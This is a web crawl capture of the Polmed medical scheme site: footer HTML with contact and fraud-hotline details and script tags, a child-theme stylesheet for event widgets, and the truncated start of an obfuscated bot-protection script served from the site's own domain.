id="text-4" class="fwidget et_pb_widget widget_text"><h4 class="title">Postal Address:</h4>			<div class="textwidget"><p>Polmed, Private Bag X16,<br />Arcadia, 0007</p>
</div>
		</div><div id="text-6" class="fwidget et_pb_widget widget_text"><h4 class="title">Emergency Services:</h4>			<div class="textwidget"><table class="emServ">
<tr>
<td><a href="https://www.er24.co.za/en/corporate/emergency-services.html" target="_blank" rel="noopener noreferrer"><picture><source srcset="https://www.polmed.co.za/wp-content/webp-express/webp-images/uploads/2021/03/ER24.png.webp" type="image/webp"><img decoding="async" src="https://www.polmed.co.za/wp-content/uploads/2021/03/ER24.png" alt="ER24" class="webpexpress-processed"></picture></a></td>
<td><a href="tel:0800727772">0800 727 772</a> or <br /><a href="tel:084124">084 124</a></td>
</tr>
</table>
</div>
		</div></div><div class="footer-widget"><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">Council for Medical Schemes:</h4>			<div class="textwidget"><p><a href="https://www.medicalschemes.com" target="_blank" rel="noopener noreferrer">www.medicalschemes.com</a><br /><strong>Polmed Fraud Hotline:</strong><br /><a href="tel:0800 112 811">0800 112 811</a><br />SMS: 33490</p>
<p><a href="mailto:information@whistleblowing.co.za">information@whistleblowing.co.za</a><br /><a href="mailto:fraud@medscheme.co.za">fraud@medscheme.co.za</a></p>
</div>
		</div></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">
										<div id="footer-info" class="">Polmed © <span> 2026</span></div>
						<div id="footer-terms" class=""><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-tmenu"><li id="menu-item-1642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1642"><a target="_blank" rel="noopener noreferrer" href="https://www.polmed.co.za/wp-content/uploads/2021/02/Terms-of-Use.pdf">Terms &#038; Conditions</a></li>
<li id="menu-item-1643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1643"><a target="_blank" rel="noopener noreferrer" href="https://www.polmed.co.za/wp-content/uploads/2021/02/privacy-policy.pdf">Privacy Policy</a></li>
<li id="menu-item-1644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1644"><a target="_blank" rel="noopener noreferrer" href="https://www.polmed.co.za/wp-content/uploads/2021/02/copyright-statement.pdf">Copyright Statement</a></li>
<li id="menu-item-1645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1645"><a target="_blank" rel="noopener noreferrer" href="https://www.polmed.co.za/wp-content/uploads/2021/02/security-statement.pdf">Security Statement</a></li>
<li id="menu-item-1646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1646"><a target="_blank" rel="noopener noreferrer" href="https://www.polmed.co.za/wp-content/uploads/2025/06/POLMED-PAIA-Manual-updated-12-May-2025.pdf">PAIA</a></li>
</ul></div></div>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->
	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.polmed.co.za/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.polmed.co.za/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.0.5" id="js-divi-area-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.polmed.co.za\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.polmed.co.za\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.polmed.co.za\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"ef20f61fd3","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"152711fe52","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5167","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.polmed.co.za\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#f8982f","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.polmed.co.za/wp-content/themes/Divi/js/scripts.min.js?ver=6.6.1" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.polmed.co.za/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.polmed.co.za/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="revslider-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.polmed.co.za/wp-content/plugins/wp-views/vendor/toolset/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="toolset-divi-frontend-bundle-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.polmed.co.za/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=6.6.1" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.polmed.co.za/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.0" id="et-core-common-js"></script>
<style id="et-builder-module-design-tb-1731-deferred-5167-cached-inline-styles">.et_pb_section_0_tb_body{border-radius:15px 15px 15px 15px;overflow:hidden}.et_pb_section_0_tb_body.et_pb_section{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;margin-top:15px;margin-right:15px;margin-bottom:20%;margin-left:15px;background-color:#eaf6fa!important}.et_pb_row_0_tb_body{background-color:#cde5ee;border-radius:15px 15px 15px 15px;overflow:hidden}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_body.et_pb_row{width:100%;max-width:100%}.et_pb_row_0_tb_body.et_pb_row{padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;margin-left:auto!important;margin-right:auto!important;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}</style>	<script>
	jQuery(function($){
		$(document).ready(function(){
		  $('[data-toggle="tooltip"]').tooltip();   
		});
	});
	</script>
	<script>
		// Opera 8.0+
		var isOpera = (!!window.opr && !!opr.addons) || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0;

		// Firefox 1.0+
		var isFirefox = typeof InstallTrigger !== 'undefined';

		// Safari 3.0+ "[object HTMLElementConstructor]" 
		var isSafari = /constructor/i.test(window.HTMLElement) || (function (p) { return p.toString() === "[object SafariRemoteNotification]"; })(!window['safari'] || (typeof safari !== 'undefined' && safari.pushNotification));

		// Internet Explorer 6-11
		var isIE = /*@cc_on!@*/false || !!document.documentMode;

		// Edge 20+
		var isEdge = !isIE && !!window.StyleMedia;

		// Chrome 1 - 71
		var isChrome = !!window.chrome && (!!window.chrome.webstore || !!window.chrome.runtime);

		// Blink engine detection
		var isBlink = (isChrome || isOpera) && !!window.CSS;
		
		jQuery( document ).ready(function() {
			//if (isChrome) {
			if (isOpera || isIE || isEdge) {
				//alert('Internet Explorer!');
				jQuery('#detectBrowser').show();
				jQuery('body').addClass('browserDisable');
			}
		});
	</script>
	<script>
	jQuery( document ).ready(function() {
		jQuery(document).on('click', '[data-toggle="lightbox"]', function(event) {
			event.preventDefault();
			jQuery(this).ekkoLightbox();
		});
	});
	</script>
	<script defer src="https://www.polmed.co.za/wp-content/themes/Divi-Child/lib/fontawesome/js/all.js"></script>
	<script src="https://www.polmed.co.za/wp-content/themes/Divi-Child/lib/member-functions.js" type="text/javascript"></script>
	<script src="https://www.polmed.co.za/wp-content/themes/Divi-Child/lib/gsap/gsap.min.js" type="text/javascript"></script>
	<script src="https://www.polmed.co.za/wp-content/themes/Divi-Child/lib/popperjs/popper.min.js"></script>
	<script src="https://www.polmed.co.za/wp-content/themes/Divi-Child/lib/bootstrap/js/bootstrap.min.js"></script>
	<script src="https://www.polmed.co.za/wp-content/themes/Divi-Child/lib/ekko-lightbox/ekko-lightbox.min.js"></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=133937268" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.polmed.co.za/wp-content/themes/Divi-Child/style.css?ver=6.6.1
body_size: 1008
content:
.eventW-wrap {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    position: relative;
    padding-bottom: 5px;
    margin-bottom: 5px;
}
.eventW-wrap:after {
	content: '';
    position: absolute;
    left: 74px;
    right: 0;
    bottom: -0.5px;
    border-bottom: 1px dashed #60b0bc;
}
.eventW-date {
    position: relative;
    width: 64px;
    height: 64px;
    text-align: center;
    margin-right: 10px;
    border-radius: 100%;
}
.eventW-Info {
    width: calc(100% - 74px);
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    position: relative;
}
.event-title {
    margin: 0px!important;
    padding: 0px!important;
    color: #040707;
    font-weight: 600;
    font-size: 16px;
}
.eventW-Btn a,
.event-lvLink a {
    display: inline-block;
    background-color: #765c7f;
    color: #fff !important;
    padding: 0px 10px;
    border-radius: 26px;
    font-size: 16px;
    line-height: 32px;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}
.eventW-Btn a:hover,
.event-lvLink a:hover {
	background-color: #f8982f;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}
.tribe-event-duration {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}
.tribe-event-duration .eventDay {
	display: block;
    line-height: 1.2em;
    color: #fff;
    font-size: 22px;
    line-height: 1em;
    font-weight: 700;
}
.tribe-event-duration .eventMonth {
	display: block;
    color: #fff;
    font-size: 16px;
    line-height: 1em;
    font-weight: 500;
}
.tribe-event-duration:after {
	content: '';
    position: absolute;
    width: 55px;
    height: 55px;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    border: 2px solid #fff;
    border-radius: 100%;
}
.eventW-Title {
    width: calc(100% - 116px);
}
.eventW-Btn {
    text-align: right;
    padding-left: 10px;
}
.singleSV-event:nth-child(1) .eventW-wrap .eventW-date {
	background-color: #60b0bc;
}
.singleSV-event:nth-child(2) .eventW-wrap .eventW-date {
	background-color: #765c7f;
}
.singleSV-event:nth-child(3) .eventW-wrap .eventW-date {
	background-color: #f8972d;
}
.sinlgeEvent-wrap {
    display: inline-block;
    width: 48%;
    margin: 0 1% 2%;
}
.event-lvContent {
    margin: 0px 15px;
    padding: 10px 15px;
    background-color: #8ad3da;
    border-radius: 0px 0px 15px 15px;
}
.event-lvDate {
    color: #167199;
    font-weight: 700;
    font-size: 16px;
}
.event-lvVenue {
    font-size: 13px;
    font-weight: 600;
}
.memberHeading-O h2 a {
    color: #fff !important;
}
#wpv-view-layout-2331,
#eventsA-Content #mem-Calendar #wpv-view-layout-2440 {
    display: flex;
    flex-direction: row;
    align-items: stretch;
	flex-wrap: wrap;
}
#eventsA-Content #mem-Calendar #wpv-view-layout-2440 {
	margin: 25px 0px;
}
.venueContacts {
    display: flex;
    flex-direction: row;
    align-items: center;
    flex-wrap: nowrap;
}
.event-details {
    border-bottom: 2px solid #60b0bc;
    padding-bottom: 5px;
    margin-bottom: 10px;
    font-size: 20px;
}
.venue-name {
	
}
.venueContacts .venue-Ico {
    background-color: #f8982f;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    padding: 6px;
    border-radius: 100%;
    margin: 5px 5px 0 0;
    line-height: 18px;
    width: 30px;
    height: 30px;
    text-align: center;
    vertical-align: middle;
}
.venueContacts .venue-tel, .venueContacts .venue-web {
	margin: 5px 0px 0px 0px;
}
#venueAddress {
    margin-bottom: 5px;
	border-bottom: 2px solid #60b0bc;
	width: 100%;
}
#venueAddress th {
    padding: 2px 0px;
    width: 120px;
}
#venueAddress td {
	padding: 2px 0px;
}
#venueAddress tr:last-child th, #venueAddress tr:last-child td {
    padding-bottom: 10px;
}
#single-event h4 {
    font-size: 18px;
    padding-bottom: 2.5px;
    margin-bottom: 2.5px;
}
.event-datetime, .event-organisers {
    margin-bottom: 15px;
}
#event-pagination {
    display: block;
    width: 100%;
}
#event-pagination .wpv-pagination-nav-links-container {
    padding: 0px !important;
    text-align: center;
    margin-left: auto !important;
    justify-self: center;
    justify-content: center;
}
#event-pagination .page-item.active .page-link {
    z-index: 3;
    color: #fff;
    background-color: #f8982f;
    border-color: #f8982f;
}
#event-pagination .wpv-filter-pagination-link.js-wpv-pagination-link.page-link {
    color: #fff !important;
    background-color: #765c7f;
}
#event-pagination .wpv-filter-previous-link.js-wpv-pagination-previous-link.page-link,
#event-pagination .wpv-filter-next-link.js-wpv-pagination-next-link.page-link {
	color: #fff !important;
    background-color: #765c7f;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.polmed.co.za/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=133937268
body_size: 21041
content:
var _0x09db=['\x77\x34\x52\x71\x77\x70\x44\x44\x75\x38\x4f\x32\x77\x72\x4c\x43\x76\x69\x4c\x43\x6e\x63\x4f\x41\x50\x68\x67\x62\x64\x79\x62\x43\x69\x7a\x38\x3d','\x77\x34\x62\x43\x76\x4d\x4b\x30\x49\x41\x63\x3d','\x77\x36\x49\x42\x77\x72\x37\x43\x6a\x42\x59\x49\x5a\x6e\x38\x3d','\x61\x73\x4f\x4c\x4f\x63\x4b\x32\x61\x4d\x4f\x71\x77\x36\x31\x61\x77\x72\x48\x44\x6f\x46\x6b\x72\x77\x35\x6a\x43\x69\x67\x48\x44\x6a\x4d\x4f\x36\x57\x77\x3d\x3d','\x48\x73\x4b\x38\x58\x30\x52\x37\x77\x70\x30\x3d','\x4c\x4d\x4f\x55\x77\x34\x55\x34\x77\x35\x72\x44\x70\x78\x4d\x37','\x42\x38\x4f\x35\x77\x6f\x58\x44\x68\x38\x4b\x66\x58\x38\x4b\x39\x77\x72\x72\x43\x6d\x6e\x6e\x44\x6b\x63\x4f\x66\x63\x47\x67\x61','\x45\x54\x38\x34\x61\x6d\x55\x3d','\x77\x37\x67\x50\x77\x70\x76\x43\x6b\x51\x4d\x41\x66\x48\x63\x38\x51\x38\x4f\x5a\x5a\x4d\x4b\x6e\x4c\x52\x5a\x61\x77\x70\x4a\x54\x77\x34\x4c\x43\x6e\x67\x3d\x3d','\x77\x37\x4d\x57\x77\x6f\x54\x43\x69\x78\x41\x53','\x59\x38\x4f\x4f\x77\x35\x50\x43\x72\x73\x4f\x4a\x77\x70\x6a\x43\x74\x32\x33\x43\x69\x63\x4b\x43','\x45\x43\x30\x74\x63\x33\x66\x44\x71\x38\x4b\x45\x77\x71\x76\x43\x69\x73\x4f\x41\x77\x70\x45\x57\x77\x70\x54\x44\x75\x45\x58\x44\x6e\x73\x4f\x56\x42\x4d\x4b\x62\x77\x36\x6f\x34\x77\x6f\x6e\x44\x74\x41\x3d\x3d','\x63\x73\x4b\x4e\x77\x35\x34\x36\x4f\x41\x3d\x3d','\x77\x72\x6a\x43\x73\x4d\x4f\x78','\x77\x34\x66\x44\x6f\x4d\x4b\x4e\x66\x63\x4f\x44\x77\x35\x6a\x44\x73\x38\x4f\x31','\x77\x37\x76\x44\x67\x4d\x4f\x2f\x64\x69\x48\x44\x68\x38\x4f\x68\x53\x67\x58\x44\x68\x63\x4b\x4f\x59\x4d\x4b\x53\x52\x63\x4f\x6a\x63\x63\x4f\x75\x77\x37\x30\x6d\x49\x51\x46\x56\x52\x6b\x6b\x6b\x77\x70\x41\x3d','\x77\x34\x77\x45\x45\x73\x4f\x65\x45\x51\x3d\x3d','\x4a\x4d\x4f\x64\x77\x34\x44\x44\x72\x30\x4a\x53\x77\x72\x38\x3d','\x62\x38\x4f\x50\x4e\x73\x4b\x73','\x77\x6f\x63\x5a\x77\x34\x39\x66\x4a\x38\x4f\x4d\x41\x67\x3d\x3d','\x77\x35\x7a\x44\x71\x4d\x4b\x4e\x66\x73\x4f\x5a\x77\x34\x37\x43\x75\x73\x4f\x2f\x77\x36\x68\x48\x4a\x45\x33\x44\x67\x4d\x4f\x6e\x77\x36\x45\x70\x77\x37\x72\x43\x70\x43\x46\x55','\x57\x73\x4b\x50\x77\x34\x73\x51\x58\x77\x3d\x3d','\x77\x6f\x31\x59\x77\x6f\x45\x3d','\x66\x57\x66\x43\x76\x33\x4c\x44\x6b\x44\x59\x2b\x65\x68\x35\x68','\x43\x53\x55\x31\x66\x6e\x2f\x44\x76\x63\x4f\x65\x77\x71\x76\x43\x6a\x63\x4b\x61\x77\x70\x67\x46\x77\x72\x4c\x44\x75\x6c\x6e\x44\x6d\x4d\x4f\x61\x46\x63\x4b\x62\x77\x36\x6f\x76','\x48\x38\x4f\x35\x77\x70\x2f\x44\x6d\x38\x4b\x64','\x4c\x38\x4f\x57\x77\x72\x45\x3d','\x4a\x38\x4f\x66\x77\x71\x45\x2f\x54\x51\x62\x43\x72\x52\x6a\x44\x68\x38\x4f\x7a\x77\x72\x51\x3d','\x77\x72\x78\x2f\x77\x71\x31\x73\x77\x72\x2f\x43\x6a\x30\x42\x51\x4b\x6d\x46\x36\x49\x4d\x4b\x6f\x4e\x53\x62\x43\x73\x73\x4b\x58\x53\x4d\x4f\x68\x41\x79\x30\x36\x77\x36\x72\x43\x68\x38\x4f\x49\x50\x73\x4b\x70\x77\x36\x38\x3d','\x52\x53\x45\x6c\x77\x37\x49\x51\x77\x6f\x49\x75\x44\x73\x4b\x4d\x77\x6f\x33\x44\x67\x6b\x37\x44\x68\x42\x4e\x44\x45\x68\x50\x43\x6e\x38\x4b\x54\x5a\x73\x4b\x61','\x77\x71\x66\x44\x6f\x67\x62\x44\x6f\x44\x58\x43\x72\x63\x4b\x52\x46\x73\x4f\x4d\x48\x42\x6a\x44\x76\x7a\x76\x43\x68\x63\x4f\x64\x77\x37\x67\x58\x77\x37\x2f\x43\x68\x63\x4b\x75\x42\x58\x51\x35\x4f\x63\x4b\x5a\x61\x63\x4f\x6c\x77\x37\x58\x43\x6d\x67\x3d\x3d','\x46\x6e\x54\x44\x6e\x73\x4f\x45\x53\x41\x3d\x3d','\x77\x71\x68\x35\x77\x71\x31\x37\x77\x71\x54\x43\x69\x68\x74\x6b\x4f\x32\x78\x50','\x51\x73\x4b\x77\x46\x6d\x38\x71\x5a\x77\x55\x56','\x77\x37\x46\x31\x41\x79\x30\x50\x77\x72\x35\x69\x44\x67\x33\x43\x6a\x58\x76\x43\x71\x54\x4c\x44\x76\x7a\x30\x2b\x48\x31\x74\x43\x77\x72\x74\x43\x65\x73\x4b\x34\x53\x43\x38\x6c\x77\x36\x6c\x35\x77\x35\x7a\x44\x6a\x63\x4f\x6e\x77\x34\x4a\x72\x77\x6f\x64\x4e\x77\x71\x46\x43\x41\x38\x4f\x36\x42\x73\x4f\x63\x46\x78\x66\x44\x75\x38\x4f\x57\x5a\x73\x4b\x4a\x77\x72\x59\x77\x77\x34\x6f\x59\x52\x45\x67\x4f\x4d\x38\x4f\x55\x77\x72\x51\x68\x4a\x7a\x64\x76\x77\x70\x7a\x43\x74\x4d\x4f\x41\x77\x34\x6f\x31\x77\x37\x6c\x6d\x47\x63\x4b\x67\x77\x37\x50\x44\x6e\x48\x51\x4f\x4d\x79\x37\x44\x74\x58\x38\x2b\x77\x72\x58\x43\x6d\x38\x4f\x6b\x58\x44\x6b\x3d','\x48\x73\x4b\x70\x77\x71\x34\x3d','\x59\x46\x66\x43\x6d\x77\x3d\x3d','\x77\x70\x77\x43\x77\x34\x5a\x59\x4a\x4d\x4f\x58\x4c\x52\x72\x43\x74\x67\x3d\x3d','\x64\x73\x4f\x45\x77\x34\x2f\x43\x73\x38\x4f\x46\x77\x70\x54\x43\x72\x58\x63\x3d','\x4f\x63\x4f\x42\x77\x34\x49\x49\x77\x35\x2f\x44\x71\x51\x34\x37','\x4a\x73\x4f\x46\x77\x72\x45\x2f','\x4c\x73\x4f\x75\x47\x73\x4f\x4c\x77\x72\x6c\x4e\x61\x46\x2f\x43\x67\x4d\x4f\x5a\x63\x56\x6c\x61\x49\x6d\x58\x44\x6f\x38\x4f\x34\x77\x34\x58\x43\x74\x38\x4b\x51\x77\x36\x34\x3d','\x77\x35\x54\x43\x73\x73\x4b\x37\x49\x41\x2f\x43\x6c\x38\x4f\x2f\x77\x6f\x70\x64\x77\x34\x76\x44\x6a\x73\x4b\x50','\x77\x71\x35\x67\x77\x71\x4a\x6b\x77\x37\x37\x43\x6a\x41\x46\x55\x4f\x33\x46\x55\x41\x73\x4b\x64\x65\x47\x48\x44\x75\x4d\x4b\x65\x58\x38\x4f\x6d\x43\x6a\x34\x52','\x4d\x47\x7a\x44\x69\x38\x4b\x78\x77\x37\x6b\x3d','\x48\x73\x4b\x37\x77\x35\x39\x79\x77\x70\x62\x43\x6e\x4d\x4b\x48\x77\x37\x4d\x3d','\x61\x4d\x4b\x4a\x77\x35\x77\x6f\x4b\x63\x4b\x71','\x51\x73\x4b\x50\x77\x35\x45\x4d\x58\x51\x4c\x43\x74\x38\x4f\x65\x64\x67\x73\x59\x77\x36\x44\x43\x67\x54\x62\x44\x6c\x73\x4f\x66\x77\x37\x45\x2b\x49\x4d\x4b\x57\x4d\x6a\x7a\x44\x69\x6c\x38\x3d','\x5a\x38\x4f\x46\x49\x63\x4b\x78\x61\x73\x4f\x6f\x77\x36\x31\x63\x77\x71\x7a\x43\x6f\x41\x3d\x3d','\x64\x73\x4b\x59\x77\x34\x59\x3d','\x77\x71\x39\x7a\x77\x72\x56\x68\x77\x72\x50\x43\x6e\x54\x70\x2b\x50\x32\x59\x3d','\x49\x48\x6a\x44\x69\x63\x4b\x6e\x77\x36\x6a\x44\x71\x77\x6e\x43\x69\x41\x3d\x3d','\x77\x34\x42\x67\x77\x6f\x7a\x44\x75\x73\x4f\x38\x77\x71\x76\x43\x76\x69\x48\x43\x6d\x38\x4f\x33\x50\x67\x49\x3d','\x50\x4d\x4f\x67\x46\x63\x4f\x4c\x77\x72\x45\x3d','\x58\x32\x56\x51\x55\x45\x4d\x3d','\x77\x37\x6e\x44\x6c\x41\x34\x56\x65\x73\x4b\x35\x77\x72\x33\x44\x74\x38\x4b\x43\x77\x70\x63\x35\x77\x36\x7a\x44\x6e\x67\x3d\x3d','\x77\x35\x74\x2f\x42\x53\x59\x43\x77\x71\x73\x3d','\x77\x70\x34\x64\x77\x71\x35\x48\x46\x67\x3d\x3d','\x77\x70\x77\x56\x77\x34\x59\x70\x77\x70\x48\x44\x6b\x33\x50\x44\x6c\x4d\x4f\x38\x41\x57\x45\x64\x50\x47\x6a\x43\x71\x38\x4b\x79','\x59\x63\x4b\x55\x77\x35\x73\x38\x4b\x63\x4b\x78','\x77\x70\x76\x43\x6b\x63\x4f\x53\x77\x71\x55\x45\x77\x6f\x70\x63\x77\x37\x4c\x44\x69\x73\x4b\x30\x44\x30\x49\x33\x77\x72\x54\x43\x6e\x51\x3d\x3d','\x56\x73\x4b\x7a\x77\x36\x7a\x43\x75\x4d\x4b\x77\x42\x67\x3d\x3d','\x4b\x38\x4b\x78\x77\x36\x44\x44\x69\x32\x63\x41\x44\x4d\x4f\x4c\x65\x41\x74\x30\x66\x4d\x4b\x64\x77\x35\x59\x6a\x62\x73\x4f\x76\x56\x7a\x55\x79\x77\x70\x67\x42','\x77\x6f\x34\x54\x77\x34\x6b\x39\x77\x70\x66\x44\x75\x77\x76\x44\x75\x63\x4f\x48\x4c\x45\x4d\x68\x4a\x6c\x2f\x43\x67\x63\x4b\x4e\x77\x70\x6e\x43\x6e\x69\x38\x3d','\x41\x4d\x4f\x6a\x77\x70\x45\x65\x65\x67\x44\x43\x6c\x7a\x4c\x44\x72\x4d\x4f\x61\x77\x70\x50\x43\x6c\x41\x3d\x3d','\x77\x35\x31\x69\x77\x6f\x6a\x44\x74\x73\x4f\x2b\x77\x71\x54\x44\x70\x44\x6e\x43\x67\x4d\x4b\x39\x4a\x77\x4d\x66\x66\x42\x58\x44\x6d\x6d\x62\x44\x6c\x54\x64\x75\x77\x34\x67\x47\x77\x70\x2f\x43\x6a\x44\x67\x77\x77\x36\x42\x32\x4e\x67\x3d\x3d','\x43\x33\x2f\x44\x6b\x41\x3d\x3d','\x62\x63\x4f\x49\x77\x35\x44\x43\x70\x63\x4f\x34\x77\x6f\x4c\x43\x73\x32\x48\x43\x6c\x51\x3d\x3d','\x77\x6f\x55\x4a\x77\x34\x78\x61\x4e\x73\x4f\x57','\x77\x72\x37\x44\x71\x68\x37\x44\x72\x54\x33\x43\x75\x38\x4f\x4c\x47\x73\x4f\x52\x58\x42\x76\x44\x70\x7a\x7a\x43\x6c\x38\x4f\x58\x77\x36\x49\x4c\x77\x71\x50\x44\x68\x38\x4b\x2f\x42\x45\x41\x35\x49\x38\x4f\x4e\x4f\x73\x4b\x77','\x50\x4d\x4f\x4a\x77\x34\x48\x44\x75\x45\x49\x3d','\x77\x37\x67\x41\x4a\x67\x3d\x3d','\x47\x63\x4f\x30\x77\x6f\x62\x44\x69\x63\x4b\x52\x55\x4d\x4b\x36','\x4f\x4d\x4f\x4e\x77\x35\x34\x66\x77\x35\x6e\x44\x73\x55\x34\x76\x77\x35\x51\x62\x77\x37\x39\x41\x77\x35\x70\x39\x77\x72\x6f\x59\x77\x34\x45\x3d','\x59\x42\x7a\x44\x69\x67\x52\x45\x77\x34\x6e\x44\x72\x31\x62\x43\x71\x63\x4f\x45','\x57\x4d\x4b\x2b\x4d\x33\x49\x2f\x62\x78\x38\x64\x43\x38\x4f\x41\x77\x72\x38\x52\x62\x47\x66\x44\x74\x7a\x44\x43\x6b\x67\x66\x44\x6f\x73\x4b\x31\x77\x36\x4c\x43\x6c\x48\x35\x5a\x59\x67\x6b\x38\x46\x46\x6f\x4e\x77\x34\x74\x78\x4e\x4d\x4b\x79\x77\x71\x76\x44\x67\x63\x4f\x51\x77\x36\x5a\x6b','\x50\x38\x4f\x62\x77\x34\x6a\x44\x76\x32\x5a\x48\x77\x70\x74\x6c\x77\x36\x6a\x43\x6a\x73\x4f\x63\x41\x79\x77\x3d','\x77\x72\x4c\x44\x75\x51\x6e\x44\x71\x6a\x37\x43\x71\x51\x3d\x3d','\x4b\x4d\x4f\x7a\x47\x4d\x4f\x51\x77\x72\x41\x3d','\x77\x6f\x6f\x44\x77\x35\x50\x44\x6c\x38\x4f\x5a\x77\x35\x76\x44\x68\x43\x63\x79\x52\x38\x4f\x62\x77\x35\x74\x31\x51\x4d\x4f\x6f\x44\x73\x4f\x79\x41\x63\x4b\x73\x66\x77\x44\x43\x68\x54\x52\x42\x77\x37\x31\x7a\x42\x6b\x33\x43\x6e\x33\x68\x79\x51\x73\x4b\x62\x62\x6b\x48\x43\x67\x38\x4b\x58\x4e\x38\x4f\x56','\x58\x63\x4f\x38\x45\x38\x4b\x78\x62\x73\x4b\x5a\x77\x36\x52\x65\x56\x6a\x4c\x43\x76\x38\x4b\x32\x4b\x67\x3d\x3d','\x62\x46\x46\x53\x45\x54\x4c\x44\x67\x67\x3d\x3d','\x77\x70\x55\x54\x77\x72\x6c\x65\x47\x42\x2f\x43\x67\x73\x4b\x50\x46\x78\x38\x41\x77\x35\x44\x43\x71\x4d\x4b\x46\x77\x6f\x33\x43\x6f\x30\x31\x36\x77\x35\x62\x44\x75\x43\x74\x6b\x77\x70\x58\x43\x74\x6e\x78\x4e\x77\x34\x45\x4f\x77\x36\x6e\x43\x75\x78\x62\x44\x75\x73\x4b\x6d\x77\x72\x4d\x2f\x77\x70\x42\x42\x41\x7a\x73\x3d','\x44\x73\x4b\x33\x55\x30\x56\x4f\x77\x6f\x6e\x43\x67\x63\x4f\x65\x77\x6f\x4c\x43\x73\x54\x6a\x43\x74\x73\x4b\x6e','\x55\x63\x4b\x35\x77\x36\x54\x43\x70\x63\x4b\x67\x42\x67\x3d\x3d','\x63\x47\x44\x43\x71\x6e\x6e\x44\x68\x67\x3d\x3d','\x77\x37\x67\x50\x77\x70\x76\x43\x6b\x51\x4d\x41\x66\x48\x63\x38\x51\x38\x4f\x4b\x5a\x38\x4b\x38\x4a\x42\x70\x58\x77\x70\